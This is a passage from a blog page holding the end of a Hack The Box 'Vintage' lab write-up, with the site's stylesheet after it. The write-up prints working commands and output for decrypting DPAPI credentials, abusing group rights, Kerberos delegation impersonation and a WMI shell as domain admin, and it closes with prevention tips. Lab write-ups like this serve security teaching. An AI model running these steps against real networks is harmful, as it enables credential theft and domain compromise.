                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">*Evil-WinRM* PS C:\Users\C.Neri\Documents> download C:\Windows\Temp\file.b64
                                        
                            Info: Downloading C:\Windows\Temp\file.b64 to file.b64
                                                                    
                            Info: Download successful!
                </code></pre>
                    </div>
                    <p>Using the known password <code>Zer0the0ne</code> and the correct SID, I decrypted the masterkey:</p>
                
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ impacket-dpapi masterkey -file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b -sid S-1-5-21-4024337825-2033394866-2055507597-1115 -password Zer0the0ne
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)

Decrypted key with User Key (MD4 protected)
Decrypted key: 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525 
                </code></pre>
                    </div>

                  
                
                    <h3>Credential Dump and Discovery of High Privilege User</h3>
                    <p>I used the decrypted masterkey to extract a stored credential that revealed the password for <code>c.neri_adm</code>:</p>
                
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ impacket-dpapi credential -file C4BB96844A5C9DD45D5B6A9859252BA6 -key 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
                            Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 
                            
                            [CREDENTIAL]
                            LastWritten : 2024-06-07 15:08:23
                            Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
                            Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
                            Type        : 0x00000001 (CRED_TYPE_GENERIC)
                            Target      : LegacyGeneric:target=admin_acc
                            Description : 
                            Unknown     : 
                            Username    : vintage\c.neri_adm
                            Unknown     : Uncr4ck4bl3P4ssW0rd0312
                </code></pre>
                    </div>
                    <p>we have now creds for c.neri_adm, let's check bloodhound to see what we can do with this
                        c.neri_adm -> outbound object control -> first degree object control </p>
                    <img src="../boximages/vintage/7.png">
                    <br>
                    <p>genericwrite in delegated admin, let's now check what can delegatedadmins do 

                        now check delegated admins </p>
                    <img src="../boximages/vintage/8.png">
                    <br>
                    <p>This means both c.neri_adm and l.bianchi_adm belong to Delegated Admins, checking l.bianchi_adm we see</p>
                    <img src="../boximages/vintage/9.png">
                    <br>
                    <p>BloodHound confirmed that <code>c.neri_adm</code> had <strong>GenericWrite</strong> permissions over the <code>Delegated Admins</code> group, which includes the high-privileged user <code>L.Bianchi_ADM</code>.</p>
                
                    <h3>Abusing Group Membership to Escalate Privileges</h3>
                    <p>As before with <code>SERVICEMANAGERS</code>, I added <code>SVC_SQL</code> to the <code>Delegated Admins</code> group using <code>c.neri_adm</code>:</p>
                
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ bloodyAD --host dc01.vintage.htb --dc-ip 10.10.11.45 -d "VINTAGE.HTB" -u c.neri_adm -p 'Uncr4ck4bl3P4ssW0rd0312' -k add groupMember "DELEGATEDADMINS" "SVC_SQL"
                            [+] SVC_SQL added to DELEGATEDADMINS
                            
                </code></pre>
                    </div>
                
                    <h3>Setting SPN for RBCD Exploitation</h3>
                    <p>To trigger the delegation abuse, I configured a fake SPN on <code>SVC_SQL</code> (the SPN does not need to point to a real service):</p>
                
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k set object "SVC_SQL" servicePrincipalName  -v "cifs/fake" 
                            [+] SVC_SQL's servicePrincipalName has been updated
                </code></pre>
                    </div>
                
                    <h3>Kerberos Ticket Setup for Impersonation</h3>
                    <p>Since we already have the password in clear text, we can skip roasting or hash-cracking and directly request the TGT ticket.</p>
                
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ impacket-getTGT vintage.htb/svc_sql:Zer0the0ne -dc-ip dc01.vintage.htb
                            Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 
                            
                            [*] Saving ticket in svc_sql.ccache
                            
                </code></pre>
                    </div>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ export KRB5CCNAME=svc_sql.ccache
                            
                </code></pre>
                    </div>
                
                    <h3>Impersonating L.Bianchi_ADM via RBCD (S4U2Proxy)</h3>
                    <p>Used <code>getST.py</code> to impersonate <code>L.Bianchi_ADM</code> by requesting a service ticket for <code>cifs/dc01.vintage.htb</code>:</p>
                
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/administrator $ impacket-getST -spn 'cifs/dc01.vintage.htb' -impersonate L.BIANCHI_ADM -dc-ip 10.10.11.45 -k 'vintage.htb/svc_sql:Zer0the0ne' 
                            Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 
                            
                            [*] Impersonating L.BIANCHI_ADM
                            [*] 	Requesting S4U2self
                            [*] 	Requesting S4U2Proxy
                            [*] Saving ticket in L.BIANCHI_ADM.ccache
                </code></pre>
                    </div>
                    <p>basically we are asking the DC to give us a TGS FOR cifs/dc01.vintage.htb not as svc_sql but as l.bianchi_adm</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ export KRB5CCNAME=L.BIANCHI_ADM.ccache
                </code></pre>
                    </div>
                
                    <h3>Achieving Full Domain Admin Access</h3>
                    <p>Finally, with the impersonated ticket, I launched a WMI shell as <code>L.Bianchi_ADM</code> and confirmed full Domain Admin rights:</p>
                
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ impacket-wmiexec -k -no-pass VINTAGE.HTB/L.BIANCHI_ADM@dc01.vintage.htb 
                            Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 
                            
                            [*] SMBv3.0 dialect used
                            [!] Launching semi-interactive shell - Careful what you execute
                            [!] Press help for extra shell commands
                            C:\>whoami
                            vintage\l.bianchi_adm
                </code></pre>
                    </div>
                
                    <p>Successfully retrieved the root flag:</p>
                    <img src="../boximages/vintage/10.png">
                </section>
                
                <section id="conclusion" class="content-section">
                    <h2>Conclusion</h2>
                    <br>
                    <p>Vintage is a solid example of how small misconfigurations in Active Directory can open the door to full domain compromise without exploits needed, just proper enumeration and abuse of weak setups. Starting from low-privileged creds, we leveraged gMSA misconfigurations, sloppy ACLs, and password reuse to work our way up to Domain Admin.</p>
                    
                    <h3>Prevention Tips:</h3>
                    <ul>
                        <li>Watch for broad rights like GenericAll or Write assigned to large groups.</li>
                        <li>Only allow specific systems to retrieve gMSA passwords.</li>
                        <li>Disable pre-authentication exemptions unless absolutely needed</li>
                        <li>Deploy MFA wherever possible.</li>
                        <li>Alert on LDAP abuse, group changes, and ticket requests for unusual SPNs.</li>
                    </ul>
                
                    
                </section>

                    </div>

                    <aside class="content-nav">
                        <nav class="scrollspy-nav">
                            <ul>
                                <li><a href="#introduction">Introduction</a></li>
                                <li><a href="#recon">Recon</a></li>
                                <li><a href="#enumeration">Enumeration</a></li>
                                <li><a href="#vuln-assessment">Vulnerability Assessment</a></li>
                                <li><a href="#exploitation">Exploitation</a></li>
                                <li><a href="#privesc">Privilege Escalation</a></li>
                                <li><a href="#conclusion">Conclusion</a></li>
                            </ul>
                        </nav>
                    </aside>
                </div>
            </div>
        </article>
    </main>

    <button id="back-to-top" aria-label="Back to top">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>
    </button>

    <footer>
        <div class="container">
            <div class="footer-content">
                <div class="social-links">
                    <a href="https://github.com/bb4go/" aria-label="GitHub">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path></svg>
                    </a>
                    <a href="rss.xml" aria-label="RSS Feed">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg>
                    </a>
                    <a href="mailto:b4go@protonmail.com" aria-label="mail">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="5" width="18" height="14" rx="2" ry="2"></rect><polyline points="3 7 12 13 21 7"></polyline></svg>
                    </a>
                    <a href="https://buymeacoffee.com/b4go" aria-label="Buy Me a Coffee" target="_blank" rel="noopener">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 8h1a4 4 0 0 1 0 8h-1" /><path d="M2 8h16v5a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4Z" /><line x1="6" y1="2" x2="6" y2="4" /><line x1="10" y1="2" x2="10" y2="4" /><line x1="14" y1="2" x2="14" y2="4" /></svg>
                    </a>
                </div>
            </div>
        </div>
    </footer>

    <script src="../js/theme.js"></script>
    <script src="../js/scrollspy.js"></script>
    <script src="../js/main.js"></script>
    <script src="../js/adventure-mode.js"></script>
    <script src="../js/read.js"></script>
    <script src="../js/copy.js"></script>
</body>
</html>
</file>
<file: css/style.css>
:root {
  --bg-color-light: #f5f5f5;
  --text-color-light: #333333;
  --accent-color-light: #4CAF50;
  --secondary-color-light: #2E7D32;
  --card-bg-light: #ffffff;
  --border-color-light: #e0e0e0;
  --code-bg-light: #f0f0f0;
  --tag-bg-light: #e0f2e0;
  --header-bg-light: #ffffff;
  --footer-bg-light: #f0f0f0;
  --hover-color-light: #f0f0f0;
  
  --bg-color-dark: #121212;
  --text-color-dark: #f0f0f0;
  --accent-color-dark: #64DD17;
  --secondary-color-dark: #7CB342;
  --card-bg-dark: #1e1e1e;
  --border-color-dark: #333333;
  --code-bg-dark: #2d2d2d;
  --tag-bg-dark: #2d3e2d;
  --header-bg-dark: #1a1a1a;
  --footer-bg-dark: #1a1a1a;
  --hover-color-dark: #252525;
  
  --bg-color: var(--bg-color-dark);
  --text-color: var(--text-color-dark);
  --accent-color: var(--accent-color-dark);
  --secondary-color: var(--secondary-color-dark);
  --card-bg: var(--card-bg-dark);
  --border-color: var(--border-color-dark);
  --code-bg: var(--code-bg-dark);
  --tag-bg: var(--tag-bg-dark);
  --header-bg: var(--header-bg-dark);
  --footer-bg: var(--footer-bg-dark);
  --hover-color: var(--hover-color-dark);
  

  --space-xs: 4px;
  --space-sm: 8px;
  --space-md: 16px;
  --space-lg: 24px;
  --space-xl: 32px;
  
  --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --mono-font: 'SFMono-Regular', Consolas, 'Liberation Mono', Menlo, monospace;
  --line-height: 1.6;
  

  --transition-speed: 0.3s;
  

  --container-width: 1200px;
  --container-padding: 16px;
}

.light-theme {
  --bg-color: var(--bg-color-light);
  --text-color: var(--text-color-light);
  --accent-color: var(--accent-color-light);
  --secondary-color: var(--secondary-color-light);
  --card-bg: var(--card-bg-light);
  --border-color: var(--border-color-light);
  --code-bg: var(--code-bg-light);
  --tag-bg: var(--tag-bg-light);
  --header-bg: var(--header-bg-light);
  --footer-bg: var(--footer-bg-light);
  --hover-color: var(--hover-color-light);
}


* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: var(--font-family);
  line-height: var(--line-height);
  color: var(--text-color);
  background-color: var(--bg-color);
  transition: background-color var(--transition-speed), color var(--transition-speed);
}


.container {
  max-width: var(--container-width);
  padding: 0 var(--container-padding);
  margin: 0 auto;
}


h1, h2, h3, h4, h5, h6 {
  margin-bottom: var(--space-md);
  line-height: 1.3;
  font-weight: 600;
}

h1 {
  font-size: 2.5rem;
  margin-bottom: var(--space-lg);
}

h2 {
  font-size: 2rem;
  margin-top: var(--space-xl);
}

h3 {
  font-size: 1.5rem;
  margin-top: var(--space-lg);
}

p {
  margin-bottom: var(--space-md);
}

a {
  color: var(--accent-color);
  text-decoration: none;
  transition: color var(--transition-speed);
}

a:hover {
  color: var(--secondary-color);
}

ul, ol {
  margin-bottom: var(--space-md);
  padding-left: var(--space-xl);
}

li {
  margin-bottom: var(--space-xs);
}



header {
  background-color: var(--header-bg);
  padding: var(--space-md) 0;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  position: sticky;
  top: 0;
  z-index: 100;
  transition: background-color var(--transition-speed);
}

.header-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.logo a {
  font-size: 1.5rem;
  font-weight: bold;
  color: var(--text-color);
  transition: color var(--transition-speed);
}

.logo a:hover {
  color: var(--accent-color);
}

.main-nav .nav-list {
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
}

.main-nav .nav-list li {
  margin: 0 var(--space-sm);
  margin-bottom: 0;
}

.main-nav .nav-list li a {
  color: var(--text-color);
  padding: var(--space-xs) var(--space-sm);
  transition: color var(--transition-speed);
  display: block;
}

.main-nav .nav-list li a:hover, 
.main-nav .nav-list li.active a {
  color: var(--accent-color);
}

.mobile-menu-toggle {
  display: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: var(--space-xs);
}

.mobile-menu-toggle span {
  display: block;
  width: 24px;
  height: 2px;
  background-color: var(--text-color);
  margin: 5px 0;
  transition: transform var(--transition-speed), opacity var(--transition-speed), background-color var(--transition-speed);
}


.theme-toggle {
  background: none;
  border: none;
  color: var(--text-color);
  cursor: pointer;
  padding: var(--space-xs);
  display: flex;
  align-items: center;
  transition: color var(--transition-speed);
}

.theme-toggle:hover {
  color: var(--accent-color);
}

.dark-theme .sun-icon {
  display: block;
}

.dark-theme .moon-icon {
  display: none;
}

.light-theme .sun-icon {
  display: none;
}

.light-theme .moon-icon {
  display: block;
}



main {
  padding-bottom: var(--space-xl);
  min-height: calc(100vh - 180px); 
}


.hero {
  padding: var(--space-xl) 0;
  text-align: center;
}

.hero-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: var(--space-lg);
}

.profile-image {
  width: 150px;
  height: 150px;
  border-radius: 50%;
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}

.profile-svg {
  width: 100%;
  height: 100%;
}

.hero-text h1 {
  margin-bottom: var(--space-sm);
}

.subtitle {
  font-size: 1.2rem;
  color: var(--secondary-color);
}


.introduction {
  padding: var(--space-xl) 0;
  text-align: center;
}


.card {
  background-color: var(--card-bg);
  border-radius: 8px;
  overflow: hidden;
  border: 1px solid var(--border-color);
  transition: transform var(--transition-speed), box-shadow var(--transition-speed);
  height: 180px;
  display: flex;
  flex-direction: row;
}

.card:hover {
  transform: translateY(-5px);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.card-header {
  padding: var(--space-md);
  width: 30%;
  border-right: 1px solid var(--border-color);
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  position: relative;
}

.card-header img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

.card-header h3 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.3rem;
}

.card-header .header-title {
  position: relative;
  z-index: 1;
  color: #fff;
  text-shadow: 0 1px 3px rgba(0, 0, 0, 0.6);
  background-color: rgba(0, 0, 0, 0.5);
  padding: 8px 16px;
  border-radius: 4px;
}

.card-body {
  padding: var(--space-md);
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.card-footer {
  padding: var(--space-md);
  border-top: 1px solid var(--border-color);
}


.tags {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-xs);
  margin-top: var(--space-sm);
}

.tag {
  background-color: var(--tag-bg);
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 0.8rem;
  color: var(--accent-color);
}


.grid-layout {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--space-lg);
  margin-top: var(--space-lg);
}

.featured-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--space-lg);
  margin-top: var(--space-lg);
}

.btn {
  display: inline-block;
  padding: var(--space-sm) var(--space-md);
  border-radius: 4px;
  font-weight: 500;
  text-align: center;
  cursor: pointer;
  transition: background-color var(--transition-speed), color var(--transition-speed);
}

.btn.primary {
  background-color: var(--accent-color);
  color: #fff;
}

.btn.primary:hover {
  background-color: var(--secondary-color);
}

.btn.secondary {
  background-color: transparent;
  color: var(--accent-color);
  border: 1px solid var(--accent-color);
}

.btn.secondary:hover {
  background-color: var(--accent-color);
  color: #fff;
}

.cta-buttons {
  display: flex;
  justify-content: center;
  gap: var(--space-md);
  margin-top: var(--space-lg);
}


.read-more {
  color: var(--accent-color);
  font-weight: 500;
  display: inline-block;
  transition: transform var(--transition-speed);
}

.read-more:hover {
  transform: translateX(5px);
}


.page-header {
  background-color: var(--card-bg);
  padding: var(--space-xl) 0;
  text-align: center;
  margin-bottom: var(--space-xl);
}

.page-header h1 {
  margin-bottom: var(--space-sm);
}

.filter-section {
  margin-bottom: var(--space-xl);
}

.search-filter {
  display: flex;
  flex-direction: column;
  gap: var(--space-md);
}

.search-box {
  display: flex;
  max-width: 500px;
  margin: 0 auto;
  width: 100%;
}

.search-box input {
  flex-grow: 1;
  padding: var(--space-sm) var(--space-md);
  border: 1px solid var(--border-color);
  background-color: var(--card-bg);
  color: var(--text-color);
  border-radius: 4px 0 0 4px;
  font-size: 1rem;
}

.search-box button {
  background-color: var(--accent-color);
  color: #fff;
  border: none;
  padding: 0 var(--space-md);
  border-radius: 0 4px 4px 0;
  cursor: pointer;
  transition: background-color var(--transition-speed);
}

.search-box button:hover {
  background-color: var(--secondary-color);
}

.filter-tags {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: var(--space-sm);
}

.filter-label {
  display: flex;
  align-items: center;
  margin-right: var(--space-sm);
}

.tag-filter {
  background-color: transparent;
  border: 1px solid var(--border-color);
  padding: 4px 12px;
  border-radius: 20px;
  font-size: 0.9rem;
  color: var(--text-color);
  cursor: pointer;
  transition: background-color var(--transition-speed), color var(--transition-speed);
}

.tag-filter:hover, .tag-filter.active {
  background-color: var(--accent-color);
  color: #fff;
  border-color: var(--accent-color);
}


.content-with-nav {
  margin-top: var(--space-xl);
}

.content-layout {
  display: grid;
  grid-template-columns: 1fr 250px;
  gap: var(--space-xl);
}

.main-content {
  min-width: 0; 
}

.content-section {
  margin-bottom: var(--space-xl);
}

.content-section:last-child {
  margin-bottom: 0;
}

.content-nav {
  position: relative;
}

.scrollspy-nav {
  position: sticky;
  top: 100px;
}

.scrollspy-nav ul {
  list-style: none;
  padding: 0;
  margin: 0;
  border-left: 2px solid var(--border-color);
}

.scrollspy-nav li {
  margin: 0;
}

.scrollspy-nav a {
  display: block;
  padding: var(--space-xs) var(--space-md);
  color: var(--text-color);
  transition: color var(--transition-speed), border-left var(--transition-speed);
  border-left: 2px solid transparent;
  margin-left: -2px;
}

.scrollspy-nav a:hover {
  color: var(--accent-color);
}

.scrollspy-nav a.active {
  color: var(--accent-color);
  border-left: 2px solid var(--accent-color);
  font-weight: 500;
}


.no-results {
  text-align: center;
  padding: var(--space-xl);
  margin-top: var(--space-xl);
}

.hidden {
  display: none;
}

.article-header {
  margin-bottom: var(--space-xl);
}

.meta {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  color: var(--text-color);
  opacity: 0.8;
  margin-top: var(--space-sm);
}


.profile-container {
  display: grid;
  grid-template-columns: 200px 1fr;
  gap: var(--space-lg);
  margin-bottom: var(--space-xl);
}

.profile-image-large {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  overflow: hidden;
}

.bio-text p:last-child {
  margin-bottom: 0;
}


.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: var(--space-lg);
}

.skill-category {
  margin-bottom: var(--space-lg);
}

.skill-category h3 {
  margin-bottom: var(--space-sm);
  color: var(--accent-color);
}

.skill-list {
  list-style-type: disc;
}

.timeline {
  position: relative;
  max-width: 800px;
  margin: 0 auto;
}

.timeline::before {
  content: '';
  position: absolute;
  width: 2px;
  background-color: var(--border-color);
  top: 0;
  bottom: 0;
  left: 120px;
}

.timeline-item {
  display: flex;
  margin-bottom: var(--space-xl);
}

.timeline-date {
  min-width: 120px;
  padding-right: var(--space-md);
  font-weight: 500;
  color: var(--accent-color);
  text-align: right;
}

.timeline-content {
  padding-left: var(--space-xl);
  position: relative;
}

.timeline-content::before {
  content: '';
  position: absolute;
  width: 12px;
  height: 12px;
  left: -6px;
  background-color: var(--accent-color);
  border-radius: 50%;
  top: 5px;
}

.timeline-content h3 {
  margin-top: 0;
  margin-bottom: var(--space-xs);
}

.timeline-content .company {
  font-style: italic;
  margin-bottom: var(--space-sm);
  opacity: 0.8;
}

.certifications-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: var(--space-lg);
}

.certification-item {
  background-color: var(--card-bg);
  padding: var(--space-md);
  border-radius: 8px;
  border: 1px solid var(--border-color);
}

.certification-item h3 {
  margin-top: 0;
  margin-bottom: var(--space-xs);
  font-size: 1.1rem;
}

.certification-item p {
  margin-bottom: 0;
  opacity: 0.8;
}

.adventure-mode-btn {
  display: flex;
  align-items: center;
  gap: 8px;
  margin: var(--space-md) 0;
  background-color: var(--accent-color);
  color: #fff;
  border: none;
  padding: 10px 16px;
  border-radius: 4px;
  cursor: pointer;
  font-weight: 500;
  transition: background-color var(--transition-speed);
}

.adventure-mode-btn:hover {
  background-color: var(--secondary-color);
}

.adventure-mode-btn-exit {
  background-color: #f44336;
}

.adventure-mode-btn-exit:hover {
  background-color: #d32f2f;
}

.adventure-hidden {
  display: none;
}

.next-section-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: var(--space-md);
  background-color: var(--accent-color);
  color: #fff;
  border: none;
  padding: 10px 16px;
  border-radius: 4px;
  cursor: pointer;
  font-weight: 500;
  transition: background-color var(--transition-speed);
}

.next-section-btn:hover {
  background-color: var(--secondary-color);
}

.nav-locked {
  opacity: 0.5;
  cursor: not-allowed;
  position: relative;
}

.nav-locked::after {
  content: "🔒";
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 0.8rem;
}

.error-404 {
  text-align: center;
  padding: var(--space-xl) 0;
}

.error-content h1 {
  font-size: 6rem;
  margin-bottom: var(--space-xs);
  color: var(--accent-color);
}

.error-terminal {
  max-width: 600px;
  margin: var(--space-xl) auto;
  background-color: #1e1e1e;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
}

.terminal-header {
  background-color: #333;
  padding: var(--space-xs) var(--space-md);
  display: flex;
  align-items: center;
}

.terminal-buttons {
  display: flex;
  gap: 8px;
}

.terminal-buttons span {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ff5f56;
}

.terminal-buttons span:nth-child(2) {
  background-color: #ffbd2e;
}

.terminal-buttons span:nth-child(3) {
  background-color: #27c93f;
}

.terminal-title {
  margin-left: auto;
  margin-right: auto;
  font-size: 0.9rem;
  color: #eee;
}

.terminal-body {
  padding: var(--space-md);
  text-align: left;
  font-family: var(--mono-font);
  font-size: 0.9rem;
  color: #f0f0f0;
}

.terminal-line {
  margin-bottom: var(--space-xs);
  line-height: 1.4;
}

.terminal-cursor {
  animation: blink 1s step-end infinite;
}

@keyframes blink {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

.error-actions {
  display: flex;
  justify-content: center;
  gap: var(--space-md);
  margin-top: var(--space-xl);
}



.code-block pre {
  padding: var(--space-md);
  overflow-x: auto;
  font-family: var(--mono-font);
  font-size: 0.9rem;
  line-height: 1.5;
}

code {
  font-family: var(--mono-font);
  background-color: var(--code-bg);
  padding: 2px 4px;
  border-radius: 3px;
  font-size: 0.9em;
}

#back-to-top {
  position: fixed;
  bottom: 30px;
  right: 30px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background-color: var(--accent-color);
  color: #fff;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 99;
  opacity: 0;
  transform: translateY(20px);
  transition: opacity var(--transition-speed), transform var(--transition-speed), background-color var(--transition-speed);
}

#back-to-top.visible {
  opacity: 1;
  transform: translateY(0);
}

#back-to-top:hover {
  background-color: var(--secondary-color);
}

footer {
  background-color: var(--footer-bg);
  padding: var(--space-lg) 0;
  border-top: 1px solid var(--border-color);
  transition: background-color var(--transition-speed);
}

.footer-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: var(--space-md);
}

.social-links {
  display: flex;
  gap: var(--space-md);
}

.social-links a {
  color: var(--text-color);
  transition: color var(--transition-speed);
}

.social-links a:hover {
  color: var(--accent-color);
}

.copyright {
  font-size: 0.9rem;
  opacity: 0.8;
}


@media (max-width: 900px) {
  .content-layout {
    grid-template-columns: 1fr;
  }
  
  .content-nav {
    display: none;
  }
  
  .profile-container {
    grid-template-columns: 1fr;
    justify-items: center;
    text-align: center;
  }
  
  .profile-image-large {
    margin-bottom: var(--space-md);
  }
  
  .timeline::before {
    left: 60px;
  }
  
  .timeline-date {
    min-width: 60px;
  }
}

@media (max-width: 768px) {
  .card {
    flex-direction: column;
    height: auto;
    min-height: 300px;
  }
  
  .card-header {
    width: 100%;
    height: 200px;
    border-right: none;
    border-bottom: 1px solid var(--border-color);
  }
  
  .main-nav .nav-list {
    position: fixed;
    flex-direction: column;
    background-color: var(--card-bg);
    top: 60px;
    right: -300px;
    width: 300px;
    height: calc(100vh - 60px);
    padding: var(--space-lg);
    z-index: 100;
    transition: right var(--transition-speed);
    box-shadow: -5px 0 15px rgba(0, 0, 0, 0.1);
  }
  
  .main-nav.active .nav-list {
    right: 0;
  }
  
  .main-nav .nav-list li {
    margin: var(--space-sm) 0;
  }
  
  .mobile-menu-toggle {
    display: block;
  }
  
  .main-nav.active .mobile-menu-toggle span:nth-child(1) {
    transform: rotate(45deg) translate(5px, 5px);
  }
  
  .main-nav.active .mobile-menu-toggle span:nth-child(2) {
    opacity: 0;
  }
  
  .main-nav.active .mobile-menu-toggle span:nth-child(3) {
    transform: rotate(-45deg) translate(5px, -5px);
  }
  
  .cta-buttons {
    flex-direction: column;
    align-items: center;
  }
  
  .btn {
    width: 100%;
    max-width: 300px;
  }
  
  .featured-grid,
  .grid-layout {
    grid-template-columns: 1fr;
  }
  
  .error-actions {
    flex-direction: column;
    align-items: center;
    gap: var(--space-sm);
  }
  
  .timeline-item {
    flex-direction: column;
  }
  
  .timeline::before {
    display: none;
  }
  
  .timeline-date {
    text-align: left;
    margin-bottom: var(--space-xs);
  }
  
  .timeline-content {
    padding-left: 0;
  }
  
  .timeline-content::before {
    display: none;
  }
}

@media (max-width: 480px) {
  h1 {
    font-size: 2rem;
  }
  
  h2 {
    font-size: 1.5rem;
  }
  
  h3 {
    font-size: 1.2rem;
  }
  
  .hero-content {
    gap: var(--space-md);
  }
  
  .filter-tags {
    justify-content: flex-start;
    overflow-x: auto;
    padding-bottom: var(--space-sm);
    white-space: nowrap;
    display: flex;
    flex-wrap: nowrap;
  }
  
  .tag-filter {
    flex-shrink: 0;
  }
  
  .skills-grid,
  .certifications-grid {
    grid-template-columns: 1fr;
  }
  
  #back-to-top {
    bottom: 20px;
    right: 20px;
    width: 40px;
    height: 40px;
  }
}
.circle {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  background-color: rgb(14, 15, 15);
  display: flex;
  align-items: center;
  justify-content: center;
}

.logo {
  max-width: 70%;
  max-height: 70%;
